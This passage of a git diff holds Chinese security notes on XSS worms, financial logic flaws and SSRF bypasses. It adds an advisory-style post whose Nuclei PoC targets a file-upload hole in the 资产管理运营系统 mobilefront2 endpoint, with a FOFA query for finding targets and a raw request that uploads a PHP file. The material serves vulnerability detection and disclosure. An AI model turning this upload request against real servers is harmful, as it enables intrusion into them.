XSS蠕虫是一种利用Web应用程序中的XSS漏洞进行自动化传播的蠕虫病毒。它借助Ajax技术,通过用户节点与网站节点之间的交互,实现恶意代码的自动传播和感染。

|

||||

|

||||

XSS蠕虫的传播速度随Web应用程序的用户访问量几何数递增,感染效果非常可怕。它能够在用户之间自动传播,导致整个系统的用户沦陷。

|

||||

#### 11、金融行业常见逻辑漏洞

|

||||

|

||||

单针对金融业务的 主要是数据的篡改(涉及金融数据,或部分业务的判断数据),由竞争条件或者设计不当引起的薅羊毛,交易/订单信息泄露,水平越权对别人的账户查看或恶意操作,交易或业务步骤绕过。

|

||||

#### 12、SSRF漏洞的成因 防御 绕过

|

||||

|

||||

成因:模拟服务器对其他服务器资源进行请求,没有做合法性验证。利用:构造恶意内网IP做探测,或者使用其余所支持的协议对其余服务进行攻击。防御:禁止跳转,限制协议,内外网限制,URL限制。绕过:使用不同协议,针对IP,IP格式的绕过,针对URL,恶意URL增添其他字符,@之类的。301跳转+dns rebindding。

|

||||

|

||||

文章转自泷羽Sec

|

||||

侵权请联系我删除,谢谢

|

||||

## 2免费社区

|

||||

|

||||

安全洞察知识图谱星球是一个聚焦于信息安全对抗技术和企业安全建设的话题社区,也是一个

|

||||

**[免费]**

|

||||

的星球,欢迎大伙加入积极分享红蓝对抗、渗透测试、安全建设等热点主题

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

162

doc/资产管理运营系统mobilefront2接口处存在前台文件上传漏洞【漏洞复现|附nuclei-POC】.md

Normal file

162

doc/资产管理运营系统mobilefront2接口处存在前台文件上传漏洞【漏洞复现|附nuclei-POC】.md

Normal file

@ -0,0 +1,162 @@

|

||||

# 资产管理运营系统mobilefront2接口处存在前台文件上传漏洞【漏洞复现|附nuclei-POC】

|

||||

原创 kingkong 脚本小子 2024-11-29 00:30

|

||||

|

||||

****

|

||||

**免责声明:**

|

||||

**本文内容仅供技术学习参考,请勿用于违法破坏。利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,与作者无关。如有侵权请联系删除。**

|

||||

|

||||

****

|

||||

****

|

||||

**漏洞描述:**

|

||||

|

||||

资产管理运营系统mobilefront2接口处存在前台文件上传漏洞。

|

||||

攻击者可通过上传包含恶意代码的文件到服务器,使恶意文件被执行,从而导致系统被入侵或遭受其他安全风险。

|

||||

|

||||

|

||||

01

|

||||

|

||||

—

|

||||

|

||||

**Nuclei POC**

|

||||

|

||||

```

|

||||

id: zichanguanliyunyingxitong-mobilefront2-fileupload

|

||||

|

||||

info:

|

||||

name: 资产管理运营系统mobilefront2接口处存在前台文件上传漏洞

|

||||

|

||||

author: kingkong

|

||||

severity: high

|

||||

metadata:

|

||||

fofa-query: body="media/css/uniform.default.css" && body="资管云"

|

||||

|

||||

http:

|

||||

- raw:

|

||||

- |

|

||||

POST /mobilefront/c/2.php HTTP/1.1

|

||||

Host: {{Hostname}}

|

||||

Content-Type: multipart/form-data; boundary=---------------------------289666258334735365651210512949

|

||||

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0

|

||||

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||

Accept-Encoding: gzip, deflate

|

||||

X-Requested-With: XMLHttpRequest

|

||||

Content-Length: 35827

|

||||

|

||||

-----------------------------289666258334735365651210512949

|

||||

Content-Disposition: form-data; name="file1"; filename="1.php"

|

||||

Content-Type: image/png

|

||||

|

||||

<?php echo md5(123456);@unlink(__FILE__);?>

|

||||

-----------------------------289666258334735365651210512949--

|

||||

|

||||

- |

|

||||

GET /mobilefront/c/images2/{{fileUrl}} HTTP/1.1

|

||||

Host: {{Hostname}}

|

||||

|

||||

matchers-condition: and

|

||||

matchers:

|

||||

- type: dsl

|

||||

dsl:

|

||||

- 'status_code_1 == 200'

|

||||

- 'status_code_2 == 200'

|

||||